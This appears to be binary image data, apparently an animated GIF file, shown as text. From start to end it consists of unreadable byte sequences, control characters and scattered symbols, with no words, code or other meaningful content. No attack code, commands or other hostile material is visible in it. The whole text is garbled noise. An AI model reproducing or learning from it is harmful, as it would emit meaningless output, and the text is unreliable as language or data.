�B���=a�;���	�tDHTH	K�A��/�E kd"K$�Fd���Q�Ǉ.�tD q�0c�&���'5�ȃ<zĘ@1GD�ёY�K,���H�ED̕)b�:��V���kH�Q����H1pEh҉�Z�`��E,���9�����'�����Q,q2g(Z��Jj��G@�B��:��?���I��y�,�����Fd�-WL���$|�@���P �ڲF�$��?�����E�?���dy�@��0Y����y	84��?�hQsz;��*d$�����Z N#J�*�A�AFE�&d��İ�#��?C�@G���C)�q�@W,�4���d)���pP�&�J`�;iP�5��A0J� A"+�G���s�2GX`��.���,C@#FX��CK���?�<���]=p3Y����>�6��`G��n �?�x�C;� �v��3|���TH����-,�����HA��#�����6���� '$��@a�.�@GC���4��C���8�|!�5��ֈA��[Nr�Px`5ڈ�ة8�3������3��?��{nr�$�����_~��w_���p����?����r����������y+9���� X���w.(!���a�BH# �<����n�����#�PX3h��`�=�	jP�
�V ���l������ BR�UhB��D�Q�Kh�
A ��	+j"�P�Q
�tC a$Bʸ
3jB��)@���'Jv�!�D��"ɉ��1<���
Y����h8@7��A`��6��oH%*U�
�F1� ��E��1�d<�IO,I�ۓ�*�JM	@���@�@����� ?t0~$��� ���I���A��}�#ֹd�N	��	��,�Y�>��A��W:{���s��T�36`�[��F��r��c\/��s�?��P55�e� t@�(Ԁ�G�ڧ�d�����?�a��:��	O�����w�x)j��, �+$�N�C,^Ћ��)N��A�j��8�؀ r 2 aj@�@��C���[�d��q 5k���3�@�A��P[��>��Oΰ�?�jW�.C�@�x��]��-®�`�g����@3��q�  ��F+���~��,B)����v5��e�  <h *Z�p��- ��s�kX���e0 ��C�;DG�&pp ��O�`�x���{�64��0�TLa
Ę�9�1�ڊw����3Bp�A���p�X�
�CD7��հfaH�@ ��4h��S!��q]�' <@���9 �p��ڸ�E�o54ebD�c�H�0 � �R؃40C�1�%h�PO^� ��E�X�*6��@����98 �p�=��#��Ѝn8��TXFN��c��(Eİ�8l X @1�z� 
&1��|�F�  h!a�10G�2x�Ipj�L'D0'�3V�,H�Fp�>Q
8b�1�@$��n ³��P�sz)��1� ���a�}��\eM���{�  �n��8D)��ij����A�/V� � ̀.��iA����>&�XX� ���a����`]��Lx3��M�F�nȁ5�pL��{�8 �`B�(�$�����0���gNȚ���+��@�pr;�<v��D�Lc؅���t�b�$��V p�5V��T��?���K��]?@س�u�P]�c�NK��X�������0�����b$��/� �|���W�
����oɂA��vOf��AP�����4���%P����-�A�gT;=�7��"
��b�	Y�@� ��.K�(��0|�AAd ����{����ϟ�B~�}��o�@���g	g;��V�Ayg(z*����@����$�PB0�ы�`8�4��7�.��m��tm`"*��
N�F!vU���'��`mF_pp~ !�
 � ,    C �  � �	H���~LȰ�Ä����g��ŋ��+
>|i��ɒ(���K�
���B�U��p�ڹ�B.
@�
u%���H2���N�P�R�1ՇիTo$ݪ��=}�"��Y�S�^�qt�K�����t'"Pd�R՛��ժlݾM��Ϝbv��w�_�>\�\1�<>7}�%���@����
9�d��#�@��<�� �9A��gKF}�"^��t)��:|���:U2���@�t�s����s��ץ�r�Ο/��ݳ<М����>0Z�WË��0���׭F�<�XA&�|mĚktu�遖��Y5�|�3@k<���v`Ch>m�{X�F�R'�k��BH��'ЈS�b�@|7!��w�+�%0����Y@
ć��X!f��d?�1��g.^�'.��:���@r�E��LQ���5y"BP�
ו3�AQ��F�P0�^���a���k�ѧ�E*�g|��EkY�@�b(�|��d�;��P�?^�����J�>\�ϧ�v�y�?Pj۞���?���ir�+�V��cjz�����(T�&�jq���(����V�h�&�%j���)�٩�Z7#��Z
�1R��@��f?�F�V:���`�������l9�(j�"T�2E[����V����QU��p��[:��BY?0��;,�x�����-�Ԧ2���ϱ��{9�
x�)#^?�H5��j�	��{TI)Օ�,n~=<��A�i�n-�xܴc`�6�]��ZSӍ� `G����U�uڀ�7�s~�j阸�1�ؐ��2d�Wn�ߏk�����y�~�>���n9蔫�릻y�'ŲZվ�%��;Ν��T¯L|�7���R,��;�R?����o5A��c��n�{?�����WfHe!~����&K��Z
�@D��k�A{�C��1��#�����<�{�_[
��%0�e���@A�].���Z�>x��N%��|N�o}k�?b��~$�4�!��W��C\��"hb���A	����#x
�x	(������/4�4�D!�=����a����a����P�5�1��Oǲ&�?@����@r��p�i) Q���P 5�aE�*�1�R0����1Z��#���C,���~Tq �� �AJ���0(E6��^  G�A��l4��$v�]�x������e�B��B0q7 "!�� 
�1
!���9�#@��*ZA��>$$�xH9��!yꍞ	�#���F\/��;��`!��1�1�0��������s�DB:1��a���AAj �������@@?^ �L  B-`<C�$0��~`a8�7ґ�/`t[�E��$��@�4�!�wTc��M����#0�Bܱ8T��kXC�/ $��B0lTcͨ\?. � �Bx�0&�V:��h���_ޢ�h,k�`��8��
l�x�s������3|����.�����,���Ī�V����1�0|���?��[�
�8@+�0(4 �_P��p��  ��.A���9L� 9�2l���8$+ߊL!��CB�stC�L�g�2�`� !���>�| �&0�9(�\@H�<���@�@��]o�_H�t��0, ��6�pc��HF2,��:�5� d��d��?��Z�,���F:ΐTB���GȲl  8���6�2�� �Gx����D��a�Pn�� a oX�$�6;`:B�Ё ���O��������
�����)fH<�� D`�?���i�@*Ȇ���|� �v�p	=�>xâM�(!
0�&���d��cQ��%��b������P�8X�
�����F�����"i"�
��w�����0� �0��� G�?^5ޕ&���ƽ��A��J���4t
���h(�&��
��¾�7$��AE,���%��@h�<H�*n�l"p��%w�"�a�8"	/1�@���S=yY�|;P��X����8ء�� led`�R�&���x=��@�A�ܜnX�B��3px��qg����@�� �˨�Ex-��Y�+
�2���+���t�l�<��U�Ʊ�y~@I�r%�0-}�`�B"[��~�p�8�o,'���=?d�O����� | 1���<�R.��V��K��n�=�T"�8;���\a ը=nQ�e�����4����p�4`��y�7{�|u��lL���~l )�ːq���G{"8�G{��$�`	LTrA@��M��V�!�~��� X��>go�kA0 �PͰו�#��PH5�D�
V�	�ptx�e *@� � �:�i�bv��p	����� Π8X|�7�T�0 8�Q�����p�.��DQ���� ��� ���� Q��8@�O@
���p��@
G�H`�0.��Œ� jl�	��  @ �G�8����@��sQ�> vA�r�ph��W�Ɉ� _����Xc��	h��pQ
H ���ܸ� �PdTT���R�S�v`�b6���z�@�bF:�/��T��&Ґ�pdpub�����-��p27	PG��7Wwu�'�tsQ� Dl�	T@��Ii��Ӕ�uQ�n�	��	����v!�X���'0��5@�1�ZP?��s!�����T�`%$Іg�o����0P�qG���q�P���`i�	i ��)m����y �i����W��FF&(������:_ (�0G!F���S�C��J3����;DFd�4�@�i�P<�Ub�00�)=����I N ��w�\)m� !�
 � ,    � �  � �	H��Alb�F0�CV#B7q"E�� �ȱ�Ǐ �92dH��+w�G@ɜI��M�&~��egO�>�����AP�F}���(F+I�d΂(��1�� `Æ�Jցٳho8����շp�;���~�b�{5�]Ţ|V�Y�7+N� ���!�}�������h,��?�=|�����̺��_��a���� �ހ%���߇3�؁2�ȓ�7{#BlẘK64���D�v���iƫ�b�8v��y�����p]g��&���߹�sczq���d�WU#�2����z	�s�t�}+]�P�v���_q�y��?u�"�$�$B%,�\B�� �P�}@��]wz^_��(Ġ KT2xC�)������W@,b�Ly[w�騘jq�AK�б�x�@ 
�(�.�V���C�a�~�uhR�&�v�H�$���9=��t/�'(`M	�@�,��w\&�郀�#� &� ������$q��q�ׅ@�j�����)QG8,x�
$� �}c�?�AY�)S�PA�}5e�������#�1)����	,A��XX�-2��@�1P�7D)(�� �c�xQU�5���~��7�<֩��G�M~��f�,� ZV��>����H�`�o^)�&Zh�<:��g1��w<*g����ž%�S��a�q?��1��xF��%2��90���q��/�lb2�tE9#�1(�� �h5��?B���Y�a�|��!k�Wa@�R���� ����֙�*w � ����0ĥ툜u���Aޏ7�+�56(G	�@�2�^�瀺�@��p%9�B�Q0����1�o����]�����ü���4O��C�Nj좱c�N�ꂱH��5@]x���py%&���>��m_�,��������[z�ja�@�{Es&	�T��7��B��':!�AF���<
���*��1�W3�m���q�+� }H�.o�t�p�ٜF(%��n�S-����~cg�K6��p�na�#� �jI�9�6�q;�X�f/ț@�Q	�C��p
������@lؽE�Gb9�H�!��Oj^(	��b_�Ȝr����u2�������$��YA~X�~}�$��A�0�*'��Z�5�Ɉ�<|9@�g,�HFAP�]Ȏ"�	Ҁ��BE�h�T�ʿ�
��s�>��������Y"�}$�F�����@v�aE0D�v�����B�j|k)��;J4�ρ@bR�GA`1�$�F�h�a�	��<&~q�8�5t�2$�7k&�^���������v���Ԭ@�8 ���#%��!J�Pj�:�H���B�8���Z<�,����P
?9cTM �ؙ��@(ɢ�Ah�p�%��1.�I3�q�Qu :%�1�: �����.v���K�RY�fx��'I�q;�(����Q�T[�A�����X.h���3�QϤ���q%P
S�<o��U�OۙW�1�x�f��Զ��� %Ij��ۺ�r ��A!�U���q�A +ت�P�#�Fj���ȝU f	�T�S-	�[�=7X�dU]����L}kzX��
'^_UQ46�E䁶�G|yR�L�.�%�@��@���5�ͫ> ��!��(��~0��5in�9��n79&�J?�f�d�$
�^;<�0�SJP�T�6�����ȉ0~���e�$��@�K�D�����
D���O�@GC �pr0�@ Ԕ �\�
���$�c��,���%�S7�ہ#$9�$��͡*����X-0�{�6D����y ��mo�8K���B?�Hg��Y  ؀4D*>�v Q�-1
�5}�$5~�^��]A����F>�e��$�4w��~��Le�?�y�^+����8����$)\�H�<��SJ tU�+�n�7���~���Z}k~r?���@B���6� ��e��j��A�kO�D�!%ȷ�8�^�z$��3�<*e����f1��8xV������=�d`��z��~���Ŷ�<�������I�^e�`���pr�	��WE�Ȳ��+0�u;q:Ή�h�@��)
��屫���F��^(�ó�L�����V�2`�G0�[Xl�Z+W���^% ��8FBw�v��{9&߫V}��Pw��A��*�D�u�Ӛk]'��v�H��mHA�*�ıK�����R�K�I֠��zq�AO�v���$z�8���B��'	,��@�i1(	��ft�aPJ@=�������E�?+�/�c��~ � ����ȷ�]"��@�o�kG�v�Pްv,pk��0({7�*pq�K�W�6)!�7�<Z#_��h*� X8u��l��),pq%X3�r��-�	q�	EP���&`��cw��3[�y�-�TP5���o8��^ʐx��PS��u Q��z���.��SG�� k�;�1���[�F��G(�E0�qPA8@Xxk�0�s H�W3����ei9�1��Kk@�k�W�bP0{����spS �0u`_ph�^HЇ��}�Z�X�l8ut�fذ *t�R%@�/��?��H���J0�x�4CDS���� pUQ��b�?��5��,���`��1S0 �	���  U۵5��zҸT������^`�$�� B��X`P5�ȑ\�/��G0��(�5`q���	*+�3J>)��S���f@�c��<ْ�&��, 2Y���Гjr�>ӕ>��@lR�p� /�a S� ��v����?��,�&�o_ G �TiVYJ���"x�>I�a)���-)�@tP�JИ�Иa��_����+���$0���W`�8���=ٕ�ɘ�I��� �t@��Y��I������_y�\Ē�����8@}Y�`�5J����p�������������)���	��ɔ��� $@@P�G@QPq`W�J@��_�b2���� �*��i�<ɘ9)w�� �p0@@��00�Zp��PG0��9Ft�t`�!�������
�٢�P�2*��Y��	��� �Al�@R� $`�n���}��`I���q&a/�a�ʑ\�3:���	�0��@�����h�
������>*U�x�hi�R�آvPy �R���0@����u  ߐ��(�A$c������z���v�
P	�����"�)̡�U���B�G@�Z$ ��Y�_�	 `  0�	�Ұp`��aT�:Ǡ
t�[$8U/#�Qd��0  �`�r8�� ����E�@ u0�*�!?e9҅���� �:j���@���`����Ѝ2P	(�>2�^PH�jJ�: 	�P�����
�0S� f 9�	/ e>���0k�u������ � �q���C��z���>+"� ��i:/p�p�0��iˀ��@	�����P`�P���@ );� !��٘bb�>�;S	��C��@��~ۣr���i�{" �0����/w 4`P�;�C�g;fP�0f���Eq�ԝB�
j�Ѕ,PH8�@�B�P]2�����ǀ �<� *�!���` ��;X@ ��0K��z��
Ƞ���f�`_� �(�I��R��uA�� �P��` S���Pʱ�K��
���C0��հ���@��@�p�P�=��U�9� U$� ��I"� �3X7
��F�ː�1��ˀ���_���������j�m����B��/�>B�B�Ƕs@7�`� �G"�pΠ�P
.�F���H�� � ���P��@ �ɽ�0�(� �;�2����;��TǠ "�<����Je�<� s0Ϡ��  �X� �UK �u ��N~�ý��jڣ�k�_�ȕ0�2Ѝcj^�C�0>� ɐ"��L�R� �L�, �p�,�+��R`��`�dL ,��  0j�\ !���w���C��L�R3$#QQ,sO��HV7��̰[t R b�	y�� �  � &` �� �i��F��$a O� V�$Q S��s@=�E�а$1
�`�搿���0�p8�P �pP�B���P[x��a}��� s0�;�0��;#�2ɐ0�Y�1���P R `���-;�`�`g��p�`�`L����Va0�M]E����ˋ�2 ���3ߐ]=�ڳ�e b���֐̠�!��0+`�0� ���a ��I!��e 'ͨ�G3#A?T��^�@u�f��#1#]S�ߐ���������`�B�i�d��8#[� m`.���B�
$qٌ�C"=p�cb:B �oH���!"}( �ːʁ=�p�Z�x��H'��@���I�!��� l��@���`0 q�^ }��U]
�1�aL�^"�2���~P<�@��qإ�	�,@@,@�����`�����P0f@� ,��V/`�&�0
�b ��6���o�
�@�0f�U������,_�P���鑮��t ����&1��m.7��iVy  �;,pƠ �e�a��F  $AZpq�ph�  ��"~���$�N���bp 0`���k������$�J~$ 08��	2`0��wx  uP	�(�0	T��K~<1�spu� C�i���G��1�?p	ϜG�t���� 	;�P�J��$ �"��o��(����@ �� p�{�-�B��P Q)�髙�,���6��0BI���o��	�@`�m@ ���� `�¢��������H��$̀	G����>A�l��4@�` @
&� �p�d����S����qnp��@�*��ϮҐ*�r`)@l�	��}���:�����zR�
� �V�{��@��`M�ep	�p	z���
U@�n�7�P_Q�}����@e�?��j*��
��	D��A@�_U��/������� �x��6<.�����C�%N�8ћ�LS�!���G��r@��I>�!R�%� 1}�Y�
��r�ݸq�Z��Q��)5���ӤG�d9�$�@!�n%�nn�x3����ic���(I7�q�B#a�	x����o_���
&�wi�.�����%o�Hv�$P7k�rS��>FBZ�'z*T�X�Zukخc�v�����۹q�^�;#��Q�1�gT�,���#Q<w~S}�#k:&���!�`#_��y��կgo�@�!dN�б���p��߿�vH�-����$��bΣR��`�u��f�3�PC-�C9�PD7�Й�h#�Z�(�����?r��Hv��� (Ar⣝<@bg����&�|2�&7��J*�Ĳ�,��ҙ!Td��`�E��� (�D:r�G�9�P��$r�����K���hPB5i<��M�XPfN%t$R%��g�
�Bh�9R����Rx0P�!���>X�h>���cW(�aW>@1�[	B�Ѹ��G�����~�0Ab �	'�f8 �J �\��8 *��o) C">�M�׈x��u$�w��d�c� ��#&U`�(f�h��K\�ᖁ�g����ܓ(pe]��M�$W���\LJ ��!$�w%��$B�y��=.�9� ��(&(9���GD��rFi�E��e
R���!P\I�jW�y��UfY�.F΅����~�0E�㞁��80�#�� O� Ar��g�u��Y&�o�q���]唷rxp�l�'Z�j�Av�^���������cn�Ii	�T�Pǚ
�Y�#�'$�8� ���࣡.��\W���ͫ�:ܱ�9�@�~�~���l��wR	 D�S_��~!>t�d�h*5�Q����u6�eV�+\� �"Rv����z7 F��U�x��h{ت֫r���3�V���>,AE�g�#"���XƢ�a8��x�� ���_Y0��� ����P/>�%�)�rq�5�b��A�t�1(B ���"4�l@� 8`�lqN�;��<%&�!]�������]]�����@ ֊��� �"W��#� :Z���@K ���G3���C``� �b\Q�a1��"� ��@,��S: �*�7.��4$��F7ڐ�[|�P�	XP7h�+����!����T��`
�A�ٴ�,'��Dx��*�c���a�V  ��a�B*R��e�	�8=���q�D�l�É<�Z��C>b��lE?P��~���
���AT��$p wԠ*�c��p����hD���="��2Z0D�?�C? 񃥲�p��"4�Z��)�	*h!L���@�����ʄ�~�B��?�DO�#���y�\� ���!�g5���#d�#�@D7���4����P� "�ڀ5��#L�P��+&���B稭0 0��"�?�i���yLհ��VP���-hP�B�g ��a����h���I�{�-@{TЍ{m�<0�3��5����?��[�T�	���& �9� 00�8�ky�Lh�9.��r��`0��X���6d�EAC�[0�J��)�-�W0�j�x/|�q�n�#ѸF4�1܃.���`� 	�XW��(
P �v�]���Ȣ������~��?$0�z�0�O��#�h�bp�Q��||�XG㄰�V��ɃJE>[�`T��	fBC�`3@9����A�2H���n� �T��Jk��b����҆ a�aD�ӽ�<DP���T��W��Cȱ��F�ݐ�>��>|����?l�6��� �lg?�Җv��=�k_[�I���}nW[��ii�C�"
��?D���D� 
9���o�[���w���o}����8���Mp�|���9��܁�	����m��r .�٭��Fɥ!�l���)O��W�r����2���_s�3������A��:�� �n������?b	�X�	X�@խ~u�g=뎰:׵���;C�Cb�F'b��lU�&����~w��������w���'|�Ox4��I���L(��0P��h�ɽ���@>�Ja��`@��Qr��c2G}�a�ף���w}�m�z{d�� 9�?�� �����j3<��� @��?|�	�G8p��p�	�3����Ol�c/��R	^�b �>����8x�U!�y���>R00���[@�T��x���K@���]0�Q0��`�c�� 	�"s/�" ���G!HA�����?��h�/� 3�X��S@쇋p�@��H��A�P� �a���%��d�/�� �J��]_��1����A�� � :��"��?PÀ1�o (���������/P ȇJ����ax���1C2����:i�7 hh�q��L�D��L��L0�ax��]��D��!��H����8��8 X�� !�	
 � ,    � �  � �	H����*\Ȱ�Ç����ŋ3d�A�,>z�(�c�!I�)2%ʖ�(H�E���`����ϟ@���� ���u]ʴ�Ӂ���5p�ӫX�:ԇ�O�`Ê�G��س������1(�CK�nC�^Ij���Lu���k��Ya�*	��4�Ĝ�&fB���e�N+�d�Ъ&r�w^~]^}U�c���A�������Ǻ7P��)�-��/�}+�7B:
^�f����5�C �9B}�l�3 �{���)�lޠ�/B�g���>B��W30!�0HcL{��GG>��Q�_)�,f�K�6���T�`�ۼ� 
�KnS(A�y\����*��a ��>a��@r'��O2BH��@�8�fB��E��}�͊AF��2��IB_H��2Y�,#e��dreB��"�4���a��#��c��}
�Q�7Ǽ��>�(H�:#MWe�M�~^��4�T��,#�!6���H�`��铎��V*�3���Ă�u���]�, )��:��>P��L:��)�?��:ka@����.�,��e�4�<k�@_d��vef_:�D�!�6��4s�ߜ�K?C00��j�h�-��8����2�JP�����!�M�O6���T3Έ#͒)���J�u�C�27#���6f؅�y�8��2�73N3�\P�6��3阧��S���0A�|����(@P0S��q��d��@fd���g�P�O3���0@�8�Lj�-7�0_�-�5�}XC��H�%�����?�?�8�}��2��\���m���ڀږo����sȝ�m9[�CG�g�9��=#��c.�@0C6:�<�>��,{3��.��8�^4�h���3���ё�8�c�:t����ތ�u=D�`�\��?�N�gA�?J��L�4��C�>���@&� y�M,�S��6��m�v� �����g0c�݃_�6  PL �c� �2
�� �(^
���V� �;_Z��hpp����,8hQ�y��C <���H]a�(�zY�9�>4 ˸�?>�f4L,2P�q���7d�Y@Du48�� hdnDT�ﰵ�h|1,BT����p�̾ f��P8$ ��7'1�<T3�x�0bǏ���=88I#��w���7BD:�`���Ȍ<�Pw��'�Ì�|@� :<�D�����̛/[9It��z�0"2<�a�%k�!y�Nt�(�3�1����M�.�F\ A���iE������p�c�Y��?�p�gpr��':Ά�hL���%�p8]f ꠏ?��
s9@A�5��N2x��?�q�`�s�u�'k�a�h(���#I��� 5D�	2L��b�]���Nf��8�?��h��#C4�P������Q���P�F4R�������5h
N�!�d�U�O�N�	`�*�p���E���+]�@T�B5�� <p&B�aP�Z?�A�n��9�p�3�a�{.Go�:8��B#�_� �`$��vC�>�:�:Y�Xoӌ�rv�s��X��:�����$<��ʪ��,8���}�`k[}sk���`�5�E2p׹,��4"jL�W � �5�k�R,��6��1@�	��,GB+��a��8 A���^�����n^�sX�0����p��	��Be>0����H~�AYL`L8o7���̡�ΥK�ᔇ�n7�� v�`�����b~#�o7��ep�����E	���_,��dh���ԁ� �l&�>���	h��鍮@X� �Q�{�����Hݜ��fc��Ą��4�Ca����y�v��ąFqX�[:oMb���A=��A���	|������꫙��3����`6c��/���kn����p����*l�5W6ł1h�����1�A�v`Ӡ��np �.��I�#A���4�����8s�jo�[�?8�1�ؘܹ��ް�2�7?�Ƙq
��� �ș nq|��gsrX̍P�,? B
 �(�	֠F��x��'W���-rp���5�a�\��n�
p����Ԡ�|�}��_'���=n2�$�@w��b�U�a��n(��uz�>��Ŏr���8�w� p��D(��/��``��H��0#�c�`;8��'� 9��5*`�/$�o/@֑���=g��0pp # >�K�z��!�9` ��5�ັ���P��AbG��q �A8��p ��,�����P,�(���A� (�D���ÏTW ����`��F0Bh!+JP�W �7p���W-7,PYh�h��`��R�v�>� �'{0wP�g_ �@� 	��;�s �t�& zuq����3np���)�_s�YW�W�`��I@	=8z=�ySU�PX�g�k`��P D@�> a�fh"��x(���t�u��K
��'xx�f��Y�����І�@���0����a"x؉�-k�b`  �x b� �-�؉y���� �G��$h�����e�J��� ��8���r��(��؊�����s�GP���7�s0�0�q��������`�刎瘎�(��8Ug��A5�!`�6p 5�H����H�������
)���昐Y��T�ø��،�k0�`en�Q�
K�?p��1��8������
��ɐ9-���S���#�1��op��
�Ao�f�2�)0���@��X�UI�5��[Y���`)+�����D������xf�$�Հ(Y+3,P���P�t����(0S�t����t��t���pl��t�c9�u /@��B0󑘈�hy��	np��Rc�4 R@�h��^��y����RY��� �������P�/�a�p ߰%�y2�)�ѩf H@k�`$pgPG ��Q C&]������ 'C
� ����.|�
2a���>�Bp;  ��'����ZJ�  ߰"J�P�a0��� ����#z��_���� 0����Ra00��� �� ې �=�q8�}r�Pp��XA a�:l1�c� �P(:���
� p� 
��tPZ}����� \��P
� }�
� �A���?1_����p�^����N�� )
�� ��ɀ�p�mR^����	��� ҐC0�C��`j�/�,����Q�N!{����s��r>���E�CPҠ ���0�� �j���
��� ېڒk�%�*&UwR*t���@
a�M� S`�ɗ�:�a ����2�ڰY`is3�z2�� ����P_@�0q�s� _��i1C �0����䈠�9�?:��20��^2��2ːS�  #��68s r2=�PPYp�P`�jl�6=�x�p 0p-	1�K�9�Z�8�°?�lqS�g0r�s+� C ǐ/s�0X� q��`��`)��~��pӦ%��t��k�
���
���`�f��ԗ�
�K ��g���������C��C x�����s>�00������8ۘmKDM��;g� �s��u����kH΋,p��,���C_���۵А)�;�2� [(sx��k����N ��ǀf`���Q�Jf��0π�� nq�cA*M'�߃:��=̀.h�� ,���{v���_�Ƞ
жGd����Q�@�
p ��pu���Y0II`PLSN`�DsP� �gp�T, \(P��J��0��곢;�����P@��u���y  4F�Օ�0���`\��X@b簾���a���Ei0�@�m|8 I�9�
����c�P�S��d0h�`gpY� ]���@]ր�����a*`VS�n�r���, 0	���[�h�c֐��� �֫s���P� ��^p ��Ip �`�6�`�`�����hlE�d��\]ʄb�E'`1�f��c����`8 �@�q1����0��f�@x�0��I�F�yy��(�^���b�&F09�͜����կ���  i� R0h�!zHm�p�yF ��e��F0np�ܐ�p
�p G�wd r�0L@�� �� �7�x� �Բ������I�w�� s���PtF�I�w��_����+r��   zw,�'�m��C����������,�6}�2��IYGw�� 8P� �r0�p ��]2� �7I�����@� �
�d����P����� @�=���}�b��
�Ub���¦0�	0�;��X�P�s� b �P080��. >��+������G0����0�(��*�,^�Ǌ	���� 	�p㐐�; }�0��� �8�Ǎ�8;���t@	@���@a@� ��@ 6`?�$����v��v� �p N�y�
v^r;���������}��u �0}��C��艞H@ H�'�m�X `@� ��>@�N�� ��b^���A��	}@p~ �0��	�p�//0���n�^���ap�������9B z���;�
���4�%0�>����.�^�>K�	Z�	m� `�@�P��"0�"� ����������`��>���B �~��.��0��;R�0��گ]����A@�	 � \
���� �@�P2`O�2��"�������.�3?�6��	�0�{�+��* r�?�� +���u�nNn^��(��@�˩��	_�e���"��f���.i��o~��	�P���E��5�A@�	e���o�z~�zp	�0-0���N  ����� ���_�����O����O�������0Ӿ�~�� D�
�0s�����Mp���*<�0��i i �����O����?������_��o�q���~���/��7>��ȿ�ЄXq�Mm������Z�1��T��aA���HE5n���4p���Y�O�{Za�e>@q�Y�&G#9����sgO�A�����P�I���hă�'n�KB#Kn"T�����2�1��7i��t6����Υ[��\w���\�4K%9��H�@+rY5H'*Q�L�A�ȏʙo֘$�ϡA'�R��ӟM�f�4jԭW��u���JoHCf��;%A�#H,?"�V#�`��#��u�Ҵg��m�wg��7[�m[���9kV��͚�߰��e���?��6��p�m*�n�j���wbIg�Z��e�?�!�B�0�B�hd�a��K,1���[F�>I����O�D飔qdDd ���D��oG���E@���Ŋ����q��~���5�h@	ꘛl9*DF3��L4Ӵ	g�#gS�Db��؏)�d�7�4w�S$����25��#wr�c�m��dP���ά���0&Q3�L	>ũ�4�h��q��S�j곓�8��SVAӔePu��(<,�#5�" ���7���vXԷL�v[ްa	?��4MQվm��MoI���yՆ>V���uϔB�!l��g� ChTPA�m�I'�&���B�@+Zo1��_��ј�q��'_ ����%�ds�CtU�@��sfq�)TNg�Ǿ~�<�l�q�r��ǀl�f�. ��J(����z�c�~0�I�����hD�j��lړ��b8�x�쓣��}X�;�>¦{���#g��a�t��:`��h����~�A�y08�"^����k�N:�}����� j'�1{$���Eb���l�b}t�S��Ώ��`����A�߃��ƛ����"ب>s�����f�!���A�&o� �c�jގ�q҉�(P���A����E����}̠b���pTC+�g�  * E8�
��� B5����P�O6�Y5�p�`"s�p�] �?@Z� $lcphf�p ���N<���З6Bf��V5����;�h��A�K|��X�'j 9m�"��+B:8��2GhE�:�o2Q�DxF�'4b����LHL�A��ceZ����L�P㢨"�����-��}��Ѵ6F��鏓����q�p2GPU�����L �}�&V��jbS� ���48|ÑQ̆�`c�� u (W�]������ L���_"W9g��،���ȷ[d��ȃ:�ٖ_�
�Q��1���u,c ZP�h	9�GE�,Є?@�7�	>?] 9G@�4:Bb����ƜA�/a�%����AD��4�a����,J0�t�� @�8��� bGH0�?*�,��A5vvN"C���4:����x��H
��4tm�T�6���EQ���a�Y��zl�k��2�D�@�"́�&ժa� 7Gg�,g�*�d9�9|@��Sx(#p)H��$]�dt��5�i���
TP	HCA���SOrF1 Gjp�����"z[�.������1��.������Y*�Q�0���I���?P�s�H`�+�3"�l\c�E��K� x��	��%ʌQ�T�zPsda�$���ş!h���2�K�t%�f��ܩ/0�N�1�t�#�1��"λ Y�Jax�<����؁#bH`����� ȃ��d��u�� ��?`>)������r��quK��3 ��g �~�#���8�ʱ)|�|i6T��I���@E �l�8f������� p�D�s��c�E�|�ld�L�υS���8����t�3�3��j�op`�#�'l�ld#+X��`�<�"��?���eP� :���sl$ @���q��}$@ Ѐ �mlC�������g:��&7�꣎�;���46T����xiށRHCMhB�=��߈s�`��-|b#9��G@�@��x�-~q�g\��8�� HI���7Ԑ1LB�x,\�rN����݌�@��ۄ��k��@nh����&z��ntl��Ezӏ^� ��L_�M�`��ESr`F|UP6X��`k���.E�5E�^�+���� �AAw�;���w��=�|��?x��]��������������l&����5�6l#k���pvӯ/������i�?p{��^���}�}��{���o�������K��P�@a����z�o�	7��F�`L�!��Dʟ����0H���~��?����o��c:���t؏��?�(��?�4��8�A�@�>X-(
��7�0`���;�	��J�(��8 0A�0A<�d�DA��|A��tA��6��$`�f��oȄV�(��%��GHB�����H,��8��Bd���(8��/P�dH�/��J@5D�1`C�Q`�5T�QhC5LCx�7T�65��7�/��@��1����Ј^�(�Lx�U���y�#�0h9�H�:�>�PH �P��+�� C1,C^�C9�9t�1p�9D�Q >\�<�E>�Eb�E:��/��`�:��lR)+<���8L�1l�i��`��P��8�d�N�,� `�h HE8C4��6��5|�8\C;�E:\�[�E��Z��(�}��c��刽f����G��i��k��O�1��#�F�H�:@q��/C2,C4��1Q�E_��y\I5$�8tI6,ɍ���P ��c�eHF�<�0���Lh0zH��F��:P%hʦ��:���_8�tCZ��U4ɓ4ɒ�J���7�Q0K��C�KQ��G����<�
و?�����Ȅa*J��n�k��<�tPL'�<x��h�$ �<�6��f˶g�Lg�L�:�p���-�pL�'���l�)Ȅ0�"����  !� � ,    � �  � �	H��A�ز�P�gO��#J�H��ŋ3b�cH�
iC�IR�4��l�$��40cʜI��͛8s��)͈IV�ŭ��ѣ����'A�aJ��l�U�X�j��u�׮`��6���ae��H�"\�g�,:f���+�_߿~,�0�Æ#^���^~U�b�P6�H��(0	FT�~�	���ӨS�^ͺ��ש�V��f�!��EJ3d�?%�I�.�8��Ɠ#_��9���I��6�Es\�O�T~�����M�����!�t[�@l�1(��<�����WES��{�H�p�한x�ї��
6������O��f�H���v��67 � ׅ��p���.�H�i�(A��Ga������@"x���pT�T����L.�!d5B��e$�`�0�D�d�\n�$d�,{0R6������曰'�T�!R?{��x�矀�V_������`EU���h�����i�)���!T R�I����$��ͨ�$rl�az����}�>�6��d��PT����z���:�$8
��$����̺��x�M��@�Ȳgz�6��jنvZ0VPi <t�h޳ۦ&�J�a�?*H�%���[��)E��S�|]��C�X��bӄ*��7������*!�
�lI0w���L�ʢƱ�F�?,��2�+�3Z3W���4ge�}S���.�l��5���i�r��ʽ������4�RO�S7��S��K��8�;�P�t��l�]5�Y��J�[ӽ�l+�����2k�`����� ���p8�$�8� ���C8+8���;��d�hz_ �8�(8N8� �̵}L/}���j��B�0_xC��{����"�(�a�d�y�p����T�J8�C�(�.��^��mR@�;�;����{���O2�� 
�/?��o�������Vl�{����<ř�Χt=�F�`���5�q��$��y��C���C=��t���B8?xHd� ��0)A�@���Ѐ 
b��1� �
��Q� (����"/X�.v�+|��!��Qi0"
�xE&^��x#�p�3�(A����0z 	>��
HF  HA2��d�1��d�p4$)H8ґ
 #z�rIG#����!��HP~a��l$(yIDv�,���H�����ĥ$t7�]l0q1��GB�) ����&�!��5s�`?D!�d��~�����������-sكHăp"p�ง8�~"Dᔇ�/��P�yfW����������v�|Ĝg@w��5
